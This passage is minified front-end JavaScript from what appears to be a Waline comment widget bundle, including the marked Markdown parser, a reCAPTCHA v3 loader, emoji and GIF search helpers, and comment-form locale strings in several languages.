`+this.renderer.text(o);n?r+=this.renderer.paragraph({type:"paragraph",raw:a,text:a,tokens:[{type:"text",raw:a,text:a,escaped:!0}]}):r+=a;continue}default:{const o='Token with "'+l.type+'" type was not found.';if(this.options.silent)return console.error(o),"";throw new Error(o)}}}return r}parseInline(t,n=this.renderer){let r="";for(let i=0;i<t.length;i++){const s=t[i];if(this.options.extensions?.renderers?.[s.type]){const o=this.options.extensions.renderers[s.type].call({parser:this},s);if(o!==!1||!["escape","html","link","image","strong","em","codespan","br","del","text"].includes(s.type)){r+=o||"";continue}}const l=s;switch(l.type){case"escape":{r+=n.text(l);break}case"html":{r+=n.html(l);break}case"link":{r+=n.link(l);break}case"image":{r+=n.image(l);break}case"strong":{r+=n.strong(l);break}case"em":{r+=n.em(l);break}case"codespan":{r+=n.codespan(l);break}case"br":{r+=n.br(l);break}case"del":{r+=n.del(l);break}case"text":{r+=n.text(l);break}default:{const o='Token with "'+l.type+'" type was not found.';if(this.options.silent)return console.error(o),"";throw new Error(o)}}}return r}},rr=class{options;block;constructor(e){this.options=e||Ft}static passThroughHooks=new Set(["preprocess","postprocess","processAllTokens"]);preprocess(e){return e}postprocess(e){return e}processAllTokens(e){return e}provideLexer(){return this.block?dt.lex:dt.lexInline}provideParser(){return this.block?gt.parse:gt.parseInline}},Eo=class{defaults=Oi();options=this.setOptions;parse=this.parseMarkdown(!0);parseInline=this.parseMarkdown(!1);Parser=gt;Renderer=_r;TextRenderer=Fi;Lexer=dt;Tokenizer=wr;Hooks=rr;constructor(...e){this.use(...e)}walkTokens(e,t){let n=[];for(const r of e)switch(n=n.concat(t.call(this,r)),r.type){case"table":{const i=r;for(const s of i.header)n=n.concat(this.walkTokens(s.tokens,t));for(const s of i.rows)for(const l of s)n=n.concat(this.walkTokens(l.tokens,t));break}case"list":{const i=r;n=n.concat(this.walkTokens(i.items,t));break}default:{const i=r;this.defaults.extensions?.childTokens?.[i.type]?this.defaults.extensions.childTokens[i.type].forEach(s=>{const l=i[s].flat(1/0);n=n.concat(this.walkTokens(l,t))}):i.tokens&&(n=n.concat(this.walkTokens(i.tokens,t)))}}return n}use(...e){const t=this.defaults.extensions||{renderers:{},childTokens:{}};return e.forEach(n=>{const r={...n};if(r.async=this.defaults.async||r.async||!1,n.extensions&&(n.extensions.forEach(i=>{if(!i.name)throw new Error("extension name required");if("renderer"in i){const s=t.renderers[i.name];s?t.renderers[i.name]=function(...l){let o=i.renderer.apply(this,l);return o===!1&&(o=s.apply(this,l)),o}:t.renderers[i.name]=i.renderer}if("tokenizer"in i){if(!i.level||i.level!=="block"&&i.level!=="inline")throw new Error("extension level must be 'block' or 'inline'");const s=t[i.level];s?s.unshift(i.tokenizer):t[i.level]=[i.tokenizer],i.start&&(i.level==="block"?t.startBlock?t.startBlock.push(i.start):t.startBlock=[i.start]:i.level==="inline"&&(t.startInline?t.startInline.push(i.start):t.startInline=[i.start]))}"childTokens"in i&&i.childTokens&&(t.childTokens[i.name]=i.childTokens)}),r.extensions=t),n.renderer){const i=this.defaults.renderer||new _r(this.defaults);for(const s in n.renderer){if(!(s in i))throw new Error(`renderer '${s}' does not exist`);if(["options","parser"].includes(s))continue;const l=s,o=n.renderer[l],a=i[l];i[l]=(...c)=>{let u=o.apply(i,c);return u===!1&&(u=a.apply(i,c)),u||""}}r.renderer=i}if(n.tokenizer){const i=this.defaults.tokenizer||new wr(this.defaults);for(const s in n.tokenizer){if(!(s in i))throw new Error(`tokenizer '${s}' does not exist`);if(["options","rules","lexer"].includes(s))continue;const l=s,o=n.tokenizer[l],a=i[l];i[l]=(...c)=>{let u=o.apply(i,c);return u===!1&&(u=a.apply(i,c)),u}}r.tokenizer=i}if(n.hooks){const i=this.defaults.hooks||new rr;for(const s in n.hooks){if(!(s in i))throw new Error(`hook '${s}' does not exist`);if(["options","block"].includes(s))continue;const l=s,o=n.hooks[l],a=i[l];rr.passThroughHooks.has(s)?i[l]=c=>{if(this.defaults.async)return Promise.resolve(o.call(i,c)).then(h=>a.call(i,h));const u=o.call(i,c);return a.call(i,u)}:i[l]=(...c)=>{let u=o.apply(i,c);return u===!1&&(u=a.apply(i,c)),u}}r.hooks=i}if(n.walkTokens){const i=this.defaults.walkTokens,s=n.walkTokens;r.walkTokens=function(l){let o=[];return o.push(s.call(this,l)),i&&(o=o.concat(i.call(this,l))),o}}this.defaults={...this.defaults,...r}}),this}setOptions(e){return this.defaults={...this.defaults,...e},this}lexer(e,t){return dt.lex(e,t??this.defaults)}parser(e,t){return gt.parse(e,t??this.defaults)}parseMarkdown(e){return(n,r)=>{const i={...r},s={...this.defaults,...i},l=this.onError(!!s.silent,!!s.async);if(this.defaults.async===!0&&i.async===!1)return l(new Error("marked(): The async option was set to true by an extension. Remove async: false from the parse options object to return a Promise."));if(typeof n>"u"||n===null)return l(new Error("marked(): input parameter is undefined or null"));if(typeof n!="string")return l(new Error("marked(): input parameter is of type "+Object.prototype.toString.call(n)+", string expected"));s.hooks&&(s.hooks.options=s,s.hooks.block=e);const o=s.hooks?s.hooks.provideLexer():e?dt.lex:dt.lexInline,a=s.hooks?s.hooks.provideParser():e?gt.parse:gt.parseInline;if(s.async)return Promise.resolve(s.hooks?s.hooks.preprocess(n):n).then(c=>o(c,s)).then(c=>s.hooks?s.hooks.processAllTokens(c):c).then(c=>s.walkTokens?Promise.all(this.walkTokens(c,s.walkTokens)).then(()=>c):c).then(c=>a(c,s)).then(c=>s.hooks?s.hooks.postprocess(c):c).catch(l);try{s.hooks&&(n=s.hooks.preprocess(n));let c=o(n,s);s.hooks&&(c=s.hooks.processAllTokens(c)),s.walkTokens&&this.walkTokens(c,s.walkTokens);let u=a(c,s);return s.hooks&&(u=s.hooks.postprocess(u)),u}catch(c){return l(c)}}}onError(e,t){return n=>{if(n.message+=`
Please report this to https://github.com/markedjs/marked.`,e){const r="<p>An error occurred:</p><pre>"+Qe(n.message+"",!0)+"</pre>";return t?Promise.resolve(r):r}if(t)return Promise.reject(n);throw n}}},zt=new Eo;function he(e,t){return zt.parse(e,t)}he.options=he.setOptions=function(e){return zt.setOptions(e),he.defaults=zt.defaults,mo(he.defaults),he};he.getDefaults=Oi;he.defaults=Ft;he.use=function(...e){return zt.use(...e),he.defaults=zt.defaults,mo(he.defaults),he};he.walkTokens=function(e,t){return zt.walkTokens(e,t)};he.parseInline=zt.parseInline;he.Parser=gt;he.parser=gt.parse;he.Renderer=_r;he.TextRenderer=Fi;he.Lexer=dt;he.lexer=dt.lex;he.Tokenizer=wr;he.Hooks=rr;he.parse=he;he.options;he.setOptions;he.use;he.walkTokens;he.parseInline;gt.parse;dt.lex;function Mf(e){if(typeof e=="function"&&(e={highlight:e}),!e||typeof e.highlight!="function")throw new Error("Must provide highlight function");return typeof e.langPrefix!="string"&&(e.langPrefix="language-"),typeof e.emptyLangClass!="string"&&(e.emptyLangClass=""),{async:!!e.async,walkTokens(t){if(t.type!=="code")return;const n=Ls(t.lang);if(e.async)return Promise.resolve(e.highlight(t.text,n,t.lang||"")).then(Os(t));const r=e.highlight(t.text,n,t.lang||"");if(r instanceof Promise)throw new Error("markedHighlight is not set to async but the highlight function is async. Set the async option to true on markedHighlight to await the async highlight function.");Os(t)(r)},useNewRenderer:!0,renderer:{code(t,n,r){typeof t=="object"&&(r=t.escaped,n=t.lang,t=t.text);const i=Ls(n),s=i?e.langPrefix+Ms(i):e.emptyLangClass,l=s?` class="${s}"`:"";return t=t.replace(/\n$/,""),`<pre><code${l}>${r?t:Ms(t,!0)}
</code></pre>`}}}}function Ls(e){return(e||"").match(/\S*/)[0]}function Os(e){return t=>{typeof t=="string"&&t!==e.text&&(e.escaped=!0,e.text=t)}}const To=/[&<>"']/,jf=new RegExp(To.source,"g"),Ao=/[<>"']|&(?!(#\d{1,7}|#[Xx][a-fA-F0-9]{1,6}|\w+);)/,Df=new RegExp(Ao.source,"g"),zf={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Ps=e=>zf[e];function Ms(e,t){if(t){if(To.test(e))return e.replace(jf,Ps)}else if(Ao.test(e))return e.replace(Df,Ps);return e}var Zr={},ot={},at={},js;function $o(){if(js)return at;js=1;var e=at&&at.__awaiter||function(r,i,s,l){function o(a){return a instanceof s?a:new s(function(c){c(a)})}return new(s||(s=Promise))(function(a,c){function u(m){try{d(l.next(m))}catch(b){c(b)}}function h(m){try{d(l.throw(m))}catch(b){c(b)}}function d(m){m.done?a(m.value):o(m.value).then(u,h)}d((l=l.apply(r,i||[])).next())})},t=at&&at.__generator||function(r,i){var s={label:0,sent:function(){if(a[0]&1)throw a[1];return a[1]},trys:[],ops:[]},l,o,a,c;return c={next:u(0),throw:u(1),return:u(2)},typeof Symbol=="function"&&(c[Symbol.iterator]=function(){return this}),c;function u(d){return function(m){return h([d,m])}}function h(d){if(l)throw new TypeError("Generator is already executing.");for(;c&&(c=0,d[0]&&(s=0)),s;)try{if(l=1,o&&(a=d[0]&2?o.return:d[0]?o.throw||((a=o.return)&&a.call(o),0):o.next)&&!(a=a.call(o,d[1])).done)return a;switch(o=0,a&&(d=[d[0]&2,a.value]),d[0]){case 0:case 1:a=d;break;case 4:return s.label++,{value:d[1],done:!1};case 5:s.label++,o=d[1],d=[0];continue;case 7:d=s.ops.pop(),s.trys.pop();continue;default:if(a=s.trys,!(a=a.length>0&&a[a.length-1])&&(d[0]===6||d[0]===2)){s=0;continue}if(d[0]===3&&(!a||d[1]>a[0]&&d[1]<a[3])){s.label=d[1];break}if(d[0]===6&&s.label<a[1]){s.label=a[1],a=d;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(d);break}a[2]&&s.ops.pop(),s.trys.pop();continue}d=i.call(r,s)}catch(m){d=[6,m],o=0}finally{l=a=0}if(d[0]&5)throw d[1];return{value:d[0]?d[1]:void 0,done:!0}}};Object.defineProperty(at,"__esModule",{value:!0}),at.ReCaptchaInstance=void 0;var n=function(){function r(i,s,l){this.siteKey=i,this.recaptchaID=s,this.recaptcha=l,this.styleContainer=null}return r.prototype.execute=function(i){return e(this,void 0,void 0,function(){var s;return t(this,function(l){switch(l.label){case 0:return this.recaptcha.enterprise?[4,this.recaptcha.enterprise.execute(this.recaptchaID,{action:i})]:[3,2];case 1:return s=l.sent(),[3,4];case 2:return[4,this.recaptcha.execute(this.recaptchaID,{action:i})];case 3:s=l.sent(),l.label=4;case 4:return[2,s]}})})},r.prototype.getSiteKey=function(){return this.siteKey},r.prototype.hideBadge=function(){this.styleContainer===null&&(this.styleContainer=document.createElement("style"),this.styleContainer.innerHTML=".grecaptcha-badge{visibility:hidden !important;}",document.head.appendChild(this.styleContainer))},r.prototype.showBadge=function(){this.styleContainer!==null&&(document.head.removeChild(this.styleContainer),this.styleContainer=null)},r}();return at.ReCaptchaInstance=n,at}var Ds;function Vf(){if(Ds)return ot;Ds=1;var e=ot&&ot.__assign||function(){return e=Object.assign||function(i){for(var s,l=1,o=arguments.length;l<o;l++){s=arguments[l];for(var a in s)Object.prototype.hasOwnProperty.call(s,a)&&(i[a]=s[a])}return i},e.apply(this,arguments)};Object.defineProperty(ot,"__esModule",{value:!0}),ot.getInstance=ot.load=void 0;var t=$o(),n;(function(i){i[i.NOT_LOADED=0]="NOT_LOADED",i[i.LOADING=1]="LOADING",i[i.LOADED=2]="LOADED"})(n||(n={}));var r=function(){function i(){}return i.load=function(s,l){if(l===void 0&&(l={}),typeof document>"u")return Promise.reject(new Error("This is a library for the browser!"));if(i.getLoadingState()===n.LOADED)return i.instance.getSiteKey()===s?Promise.resolve(i.instance):Promise.reject(new Error("reCAPTCHA already loaded with different site key!"));if(i.getLoadingState()===n.LOADING)return s!==i.instanceSiteKey?Promise.reject(new Error("reCAPTCHA already loaded with different site key!")):new Promise(function(a,c){i.successfulLoadingConsumers.push(function(u){return a(u)}),i.errorLoadingRunnable.push(function(u){return c(u)})});i.instanceSiteKey=s,i.setLoadingState(n.LOADING);var o=new i;return new Promise(function(a,c){o.loadScript(s,l.useRecaptchaNet||!1,l.useEnterprise||!1,l.renderParameters?l.renderParameters:{},l.customUrl).then(function(){i.setLoadingState(n.LOADED);var u=o.doExplicitRender(grecaptcha,s,l.explicitRenderParameters?l.explicitRenderParameters:{},l.useEnterprise||!1),h=new t.ReCaptchaInstance(s,u,grecaptcha);i.successfulLoadingConsumers.forEach(function(d){return d(h)}),i.successfulLoadingConsumers=[],l.autoHideBadge&&h.hideBadge(),i.instance=h,a(h)}).catch(function(u){i.errorLoadingRunnable.forEach(function(h){return h(u)}),i.errorLoadingRunnable=[],c(u)})})},i.getInstance=function(){return i.instance},i.setLoadingState=function(s){i.loadingState=s},i.getLoadingState=function(){return i.loadingState===null?n.NOT_LOADED:i.loadingState},i.prototype.loadScript=function(s,l,o,a,c){var u=this;l===void 0&&(l=!1),o===void 0&&(o=!1),a===void 0&&(a={}),c===void 0&&(c="");var h=document.createElement("script");h.setAttribute("recaptcha-v3-script",""),h.setAttribute("async",""),h.setAttribute("defer","");var d="https://www.google.com/recaptcha/api.js";l?o?d="https://recaptcha.net/recaptcha/enterprise.js":d="https://recaptcha.net/recaptcha/api.js":o&&(d="https://www.google.com/recaptcha/enterprise.js"),c&&(d=c),a.render&&(a.render=void 0);var m=this.buildQueryString(a);return h.src=d+"?render=explicit"+m,new Promise(function(b,x){h.addEventListener("load",u.waitForScriptToLoad(function(){b(h)},o),!1),h.onerror=function(L){i.setLoadingState(n.NOT_LOADED),x(L)},document.head.appendChild(h)})},i.prototype.buildQueryString=function(s){var l=Object.keys(s);return l.length<1?"":"&"+Object.keys(s).filter(function(o){return!!s[o]}).map(function(o){return o+"="+s[o]}).join("&")},i.prototype.waitForScriptToLoad=function(s,l){var o=this;return function(){window.grecaptcha===void 0?setTimeout(function(){o.waitForScriptToLoad(s,l)},i.SCRIPT_LOAD_DELAY):l?window.grecaptcha.enterprise.ready(function(){s()}):window.grecaptcha.ready(function(){s()})}},i.prototype.doExplicitRender=function(s,l,o,a){var c=e({sitekey:l},o);return o.container?a?s.enterprise.render(o.container,c):s.render(o.container,c):a?s.enterprise.render(c):s.render(c)},i.loadingState=null,i.instance=null,i.instanceSiteKey=null,i.successfulLoadingConsumers=[],i.errorLoadingRunnable=[],i.SCRIPT_LOAD_DELAY=25,i}();return ot.load=r.load,ot.getInstance=r.getInstance,ot}var zs;function Uf(){return zs||(zs=1,function(e){Object.defineProperty(e,"__esModule",{value:!0}),e.ReCaptchaInstance=e.getInstance=e.load=void 0;var t=Vf();Object.defineProperty(e,"load",{enumerable:!0,get:function(){return t.load}}),Object.defineProperty(e,"getInstance",{enumerable:!0,get:function(){return t.getInstance}});var n=$o();Object.defineProperty(e,"ReCaptchaInstance",{enumerable:!0,get:function(){return n.ReCaptchaInstance}})}(Zr)),Zr}var Ff=Uf();const Hf=["nick","mail","link"],Vs=e=>e.filter(t=>Hf.includes(t)),Us=["//unpkg.com/@waline/emojis@1.1.0/weibo"],Nf=["//unpkg.com/@waline/emojis/tieba/tieba_agree.png","//unpkg.com/@waline/emojis/tieba/tieba_look_down.png","//unpkg.com/@waline/emojis/tieba/tieba_sunglasses.png","//unpkg.com/@waline/emojis/tieba/tieba_pick_nose.png","//unpkg.com/@waline/emojis/tieba/tieba_awkward.png","//unpkg.com/@waline/emojis/tieba/tieba_sleep.png"],Bf=e=>new Promise((t,n)=>{if(e.size>128e3)return n(new Error("File too large! File size limit 128KB"));const r=new FileReader;r.readAsDataURL(e),r.onload=()=>t(r.result),r.onerror=n}),Wf=e=>e?'<p class="wl-tex">TeX is not available in preview</p>':'<span class="wl-tex">TeX is not available in preview</span>',qf=e=>{const t=async(n,r={})=>fetch(`https://api.giphy.com/v1/gifs/${n}?${new URLSearchParams({lang:e,limit:"20",rating:"g",api_key:"6CIMLkNMMOhRcXPoMCPkFy4Ybk2XUiMp",...r}).toString()}`).then(i=>i.json()).then(({data:i})=>i.map(s=>({title:s.title,src:s.images.downsized_medium.url})));return{search:n=>t("search",{q:n,offset:"0"}),default:()=>t("trending",{}),more:(n,r=0)=>t("search",{q:n,offset:r.toString()})}},Kf=/[\u4E00-\u9FFF\u3400-\u4dbf\uf900-\ufaff\u3040-\u309f\uac00-\ud7af\u0400-\u04FF]+|\w+/,Gf=/</,Zf=/(?:^|\s)\/\/(.+?)$/gm,Yf=/\/\*([\S\s]*?)\*\//gm,Jf=new RegExp(`(${Kf.source}|${Gf.source})|((?:${Zf.source})|(?:${Yf.source}))`,"gmi"),Fs=["23AC69","91C132","F19726","E8552D","1AAB8E","E1147F","2980C1","1BA1E6","9FA0A0","F19726","E30B20","E30B20","A3338B"],Yr={},Qf=e=>{let t=0;return e.replace(Jf,(n,r,i)=>{if(i)return`<span style="color: slategray">${i}</span>`;if(r==="<")return"&lt;";let s;Yr[r]?s=Yr[r]:(s=Fs[t],Yr[r]=s);const l=`<span style="color: #${s}">${r}</span>`;return t=++t%Fs.length,l})},Xf=["nick","nickError","mail","mailError","link","optional","placeholder","sofa","submit","like","cancelLike","reply","cancelReply","comment","refresh","more","preview","emoji","uploadImage","seconds","minutes","hours","days","now","uploading","login","logout","admin","sticky","word","wordHint","anonymous","level0","level1","level2","level3","level4","level5","gif","gifSearchPlaceholder","profile","approved","waiting","spam","unsticky","oldest","latest","hottest","reactionTitle"],it=e=>Object.fromEntries(e.map((t,n)=>[Xf[n],t]));var eh=it(["Benutzername","Der Benutzername darf nicht weniger als 3 Bytes umfassen.","E-Mail","Bitte bestätigen Sie Ihre E-Mail-Adresse.","Webseite","Optional","Kommentieren Sie hier...","Noch keine Kommentare.","Senden","Gefällt mir","Gefällt mir nicht mehr","Antworten","Antwort abbrechen","Kommentare","Aktualisieren","Mehr laden...","Vorschau","Emoji","Ein Bild hochladen","Vor einigen Sekunden","Vor einigen Minuten","Vor einigen Stunden","Vor einigen Tagen","Gerade eben","Hochladen läuft","Anmelden","Abmelden","Admin","Angeheftet","Wörter","Bitte geben Sie Kommentare zwischen $0 und $1 Wörtern ein! Aktuelle Anzahl der Wörter: $2","Anonym","Zwerge","Hobbits","Ents","Magier","Elfen","Maïar","GIF","Nach einem GIF suchen","Profil","Genehmigt","Ausstehend","Spam","Lösen","Älteste","Neueste","Am beliebtesten","Was denken Sie?"]),Hs=it(["NickName","NickName cannot be less than 3 bytes.","E-Mail","Please confirm your email address.","Website","Optional","Comment here...","No comment yet.","Submit","Like","Cancel like","Reply","Cancel reply","Comments","Refresh","Load More...","Preview","Emoji","Upload Image","seconds ago","minutes ago","hours ago","days ago","just now","Uploading","Login","logout","Admin","Sticky","Words",`Please input comments between $0 and $1 words!
 Current word number: $2`,"Anonymous","Dwarves","Hobbits","Ents","Wizards","Elves","Maiar","GIF","Search GIF","Profile","Approved","Waiting","Spam","Unsticky","Oldest","Latest","Hottest","What do you think?"]),Ns=it(["Nombre de usuario","El nombre de usuario no puede tener menos de 3 bytes.","Correo electrónico","Por favor confirma tu dirección de correo electrónico.","Sitio web","Opcional","Comenta aquí...","Sin comentarios todavía.","Enviar","Like","Anular like","Responder","Anular respuesta","Comentarios","Recargar","Cargar Más...","Previsualizar","Emoji","Subir Imagen","segundos atrás","minutos atrás","horas atrás","días atrás","justo ahora","Subiendo","Iniciar sesión","cerrar sesión","Admin","Fijado","Palabras",`Por favor escriba entre $0 y $1 palabras!
 El número actual de palabras: $2`,"Anónimo","Enanos","Hobbits","Ents","Magos","Elfos","Maiar","GIF","Buscar GIF","Perfil","Aprobado","Esperando","Spam","Desfijar","Más antiguos","Más recientes","Más vistos","¿Qué piensas?"]),Bs=it(["Pseudo","Le pseudo ne peut pas faire moins de 3 octets.","E-mail","Veuillez confirmer votre adresse e-mail.","Site Web","Optionnel","Commentez ici...","Aucun commentaire pour l'instant.","Envoyer","J'aime","Annuler le j'aime","Répondre","Annuler la réponse","Commentaires","Actualiser","Charger plus...","Aperçu","Emoji","Télécharger une image","Il y a quelques secondes","Il y a quelques minutes","Il y a quelques heures","Il y a quelques jours","À l'instant","Téléchargement en cours","Connexion","Déconnexion","Admin","Épinglé","Mots",`Veuillez saisir des commentaires entre $0 et $1 mots !
 Nombre actuel de mots : $2`,"Anonyme","Nains","Hobbits","Ents","Mages","Elfes","Maïar","GIF","Rechercher un GIF","Profil","Approuvé","En attente","Indésirable","Détacher","Le plus ancien","Dernier","Le plus populaire","Qu'en pensez-vous ?"]),Ws=it(["ニックネーム","3バイト以上のニックネームをご入力ください.","メールアドレス","メールアドレスをご確認ください.","サイト","オプション","ここにコメント","コメントしましょう~","提出する","Like","Cancel like","返信する","キャンセル","コメント","更新","さらに読み込む","プレビュー","絵文字","画像をアップロード","秒前","分前","時間前","日前","たっだ今","アップロード","ログインする","ログアウト","管理者","トップに置く","ワード",`コメントは $0 から $1 ワードの間でなければなりません!
 現在の単語番号: $2`,"匿名","うえにん","なかにん","しもおし","特にしもおし","かげ","なぬし","GIF","探す GIF","個人情報","承認済み","待っている","スパム","べたつかない","逆順","正順","人気順","どう思いますか？"]),th=it(["Apelido","Apelido não pode ser menor que 3 bytes.","E-Mail","Por favor, confirme seu endereço de e-mail.","Website","Opcional","Comente aqui...","Nenhum comentário, ainda.","Enviar","Like","Cancel like","Responder","Cancelar resposta","Comentários","Refrescar","Carregar Mais...","Visualizar","Emoji","Enviar Imagem","segundos atrás","minutos atrás","horas atrás","dias atrás","agora mesmo","Enviando","Entrar","Sair","Admin","Sticky","Palavras",`Favor enviar comentário com $0 a $1 palavras!
 Número de palavras atuais: $2`,"Anônimo","Dwarves","Hobbits","Ents","Wizards","Elves","Maiar","GIF","Pesquisar GIF","informação pessoal","Aprovado","Espera","Spam","Unsticky","Mais velho","Mais recentes","Mais quente","O que você acha?"]),qs=it(["Псевдоним","Никнейм не может быть меньше 3 байт.","Эл. адрес","Пожалуйста, подтвердите адрес вашей электронной почты.","Веб-сайт","Необязательный","Комментарий здесь...","Пока нет комментариев.","Отправить","Like","Cancel like","Отвечать","Отменить ответ","Комментарии","Обновить","Загрузи больше...","Превью","эмодзи","Загрузить изображение","секунд назад","несколько минут назад","несколько часов назад","дней назад","прямо сейчас","Загрузка","Авторизоваться","Выход из системы","Админ","Липкий","Слова",`Пожалуйста, введите комментарии от $0 до $1 слов!
Номер текущего слова: $2`,"Анонимный","Dwarves","Hobbits","Ents","Wizards","Elves","Maiar","GIF","Поиск GIF","Персональные данные","Одобренный","Ожидающий","Спам","Нелипкий","самый старый","последний","самый горячий","Что вы думаете?"]),Ks=it(["Tên","Tên không được nhỏ hơn 3 ký tự.","E-Mail","Vui lòng xác nhập địa chỉ email của bạn.","Website","Tùy chọn","Hãy bình luận có văn hoá!","Chưa có bình luận","Gửi","Thích","Bỏ thích","Trả lời","Hủy bỏ","bình luận","Làm mới","Tải thêm...","Xem trước","Emoji","Tải lên hình ảnh","giây trước","phút trước","giờ trước","ngày trước","Vừa xong","Đang tải lên","Đăng nhập","đăng xuất","Quản trị viên","Dính","từ",`Bình luận phải có độ dài giữa $0 và $1 từ!
 Số từ hiện tại: $2`,"Vô danh","Người lùn","Người tí hon","Thần rừng","Pháp sư","Tiên tộc","Maiar","Ảnh GIF","Tìm kiếm ảnh GIF","thông tin cá nhân","Đã được phê duyệt","Đang chờ đợi","Thư rác","Không dính","lâu đời nhất","muộn nhất","nóng nhất","What do you think?"]),Gs=it(["昵称","昵称不能少于3个字符","邮箱","请填写正确的邮件地址","网址","可选","欢迎评论","来发评论吧~","提交","喜欢","取消喜欢","回复","取消回复","评论","刷新","加载更多...","预览","表情","上传图片","秒前","分钟前","小时前","天前","刚刚","正在上传","登录","退出","博主","置顶","字",`评论字数应在 $0 到 $1 字之间！
当前字数：$2`,"匿名","潜水","冒泡","吐槽","活跃","话痨","传说","表情包","搜索表情包","个人资料","通过","待审核","垃圾","取消置顶","按倒序","按正序","按热度","你认为这篇文章怎么样？"]),nh=it(["暱稱","暱稱不能少於3個字元","郵箱","請填寫正確的郵件地址","網址","可選","歡迎留言","來發留言吧~","送出","喜歡","取消喜歡","回覆","取消回覆","留言","重整","載入更多...","預覽","表情","上傳圖片","秒前","分鐘前","小時前","天前","剛剛","正在上傳","登入","登出","管理者","置頂","字",`留言字數應在 $0 到 $1 字之間！
目前字數：$2`,"匿名","潛水","冒泡","吐槽","活躍","多話","傳說","表情包","搜尋表情包","個人資料","通過","待審核","垃圾","取消置頂","最早","最新","熱門","你認為這篇文章怎麼樣？"]);const Io="en-US",di={zh:Gs,"zh-cn":Gs,"zh-tw":nh,en:Hs,"en-us":Hs,fr:Bs,"fr-fr":Bs,jp:Ws,"jp-jp":Ws,"pt-br":th,ru:qs,"ru-ru":qs,vi:Ks,"vi-vn":Ks,de:eh,es:Ns,"es-mx":Ns},rh=e=>di[e.toLowerCase()]||di[Io.toLowerCase()],Zs=e=>Object.keys(di).includes(e.toLowerCase())?e:Io,Lo={latest:"insertedAt_desc",oldest:"insertedAt_asc",hottest:"like_desc"},ih=Object.keys(Lo),Dr=Symbol("waline-config"),Oo=e=>{try{e=decodeURI(e)}catch{}return e},Po=(e="")=>e.replace(/\/$/u,""),Mo=e=>/^(https?:)?\/\//.test(e),xr=e=>{const t=Po(e);return Mo(t)?t:`https://${t}`},sh=e=>Array.isArray(e)?e:e?[0,e]:!1,gn=(e,t)=>e==null||e===!0?t:e===!1?null:e,lh=({serverURL:e,path:t=location.pathname,lang:n=typeof navigator>"u"?"en-US":navigator.language,locale:r,meta:i=["nick","mail","link"],requiredMeta:s=[],dark:l=!1,pageSize:o=10,wordLimit:a,noCopyright:c=!1,login:u="enable",recaptchaV3Key:h="",turnstileKey:d="",commentSorting:m="latest",emoji:b=Us,imageUploader:x,highlighter:L,texRenderer:y,search:S,reaction:U,...A})=>({serverURL:xr(e),path:Oo(t),lang:Zs(n),locale:{...rh(Zs(n)),...typeof r=="object"?r:{}},wordLimit:sh(a),meta:Vs(i),requiredMeta:Vs(s),dark:l,pageSize:o,commentSorting:m,login:u,noCopyright:c,recaptchaV3Key:h,turnstileKey:d,...A,reaction:U===!0?Nf:U||null,imageUploader:gn(x,Bf),highlighter:gn(L,Qf),texRenderer:gn(y,Wf),emoji:gn(b,Us),search:gn(S,qf(n))}),tn=e=>typeof e=="string",Jr="{--waline-white:#000;--waline-light-grey:#666;--waline-dark-grey:#999;--waline-color:#888;--waline-bg-color:#1e1e1e;--waline-bg-color-light:#272727;--waline-bg-color-hover: #444;--waline-border-color:#333;--waline-disable-bg-color:#444;--waline-disable-color:#272727;--waline-bq-color:#272727;--waline-info-bg-color:#272727;--waline-info-color:#666}",oh=e=>tn(e)?e==="auto"?`@media(prefers-color-scheme:dark){body${Jr}}`:`${e}${Jr}`:e===!0?`:root${Jr}`:"",Qr=(e,t)=>{let n=e.toString();for(;n.length<t;)n="0"+n;return n},ah=e=>{const t=Qr(e.getDate(),2),n=Qr(e.getMonth()+1,2);return`${Qr(e.getFullYear(),2)}-${n}-${t}`},ch=(e,t,n)=>{if(!e)return"";const r=tn(e)?new Date(e.includes(" ")?e.replace(/-/g,"/"):e):e,i=t.getTime()-r.getTime(),s=Math.floor(i/(24*3600*1e3));if(s===0){const l=i%864e5,o=Math.floor(l/(3600*1e3));if(o===0){const a=l%36e5,c=Math.floor(a/(60*1e3));if(c===0){const u=a%6e4;return`${Math.round(u/1e3)} ${n.seconds}`}return`${c} ${n.minutes}`}return`${o} ${n.hours}`}return s<0?n.now:s<8?`${s} ${n.days}`:ah(r)},uh=/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,fh=e=>uh.test(e),hh="WALINE_EMOJI",Ys=an(hh,{}),ph=e=>!!/@[0-9]+\.[0-9]+\.[0-9]+/.test(e),dh=e=>{const t=ph(e);if(t){const n=Ys.value[e];if(n)return Promise.resolve(n)}return fetch(`${e}/info.json`).then(n=>n.json()).then(n=>{const r={folder:e,...n};return t&&(Ys.value[e]=r),r})},Js=(e,t="",n="",r="")=>`${t?`${t}/`:""}${n}${e}${r?`.${r}`:""}`,gh=e=>Promise.all(e?e.map(t=>tn(t)?dh(Po(t)):Promise.resolve(t)):[]).then(t=>{const n={tabs:[],map:{}};return t.forEach(r=>{const{name:i,folder:s,icon:l,prefix:o="",type:a,items:c}=r;n.tabs.push({name:i,icon:Js(l,s,o,a),items:c.map(u=>{const h=`${o}${u}`;return n.map[h]=Js(u,s,o,a),h})})}),n}),jo=e=>{e.name!=="AbortError"&&console.error(e.message)},mh=e=>e instanceof HTMLElement?e:tn(e)?document.querySelector(e):null,vh=e=>e.type.includes("image"),Qs=e=>{const t=Array.from(e).find(vh);return t?t.getAsFile():null},bh=/\$.*?\$/,yh=/^\$(.*?)\$/,wh=/^(?:\s{0,3})\$\$((?:[^\n]|\n[^\n])+?)\n{0,1}\$\$/,_h=e=>[{name:"blockMath",level:"block",tokenizer(t){const n=wh.exec(t);if(n!==null)return{type:"html",raw:n[0],text:e(!0,n[1])}}},{name:"inlineMath",level:"inline",start(t){const n=t.search(bh);return n!==-1?n:t.length},tokenizer(t){const n=yh.exec(t);if(n!==null)return{type:"html",raw:n[0],text:e(!1,n[1])}}}],Do=(e="",t={})=>e.replace(/:(.+?):/g,(n,r)=>t[r]?`<img class="wl-emoji" src="${t[r]}" alt="${r}">`:n),xh=(e,{emojiMap:t,highlighter:n,texRenderer:r})=>{const i=new Eo;if(i.setOptions({breaks:!0}),n&&i.use(Mf({highlight:n})),r){const s=_h(r);i.use({extensions:s})}return i.parse(Do(e,t))},gi=e=>{const{path:t}=e.dataset;return 